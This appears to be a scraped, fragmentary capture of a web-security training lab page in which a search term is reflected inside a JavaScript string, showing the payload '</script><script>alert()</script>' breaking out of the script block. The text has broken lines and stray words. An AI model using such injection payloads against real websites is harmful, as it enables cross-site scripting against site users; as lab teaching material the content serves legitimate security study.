 Share your skills!
Continue learning
Home
or '</script><script>alert()</script>'
Search
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header"></section>
<section class="search"></section>
<script>var searchTerms = '</script>
<script>alert()</script>
'; document.write('
<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTer
');
<section class="blog-list"></section>
</div>
</section>
</div>
</body>
</html>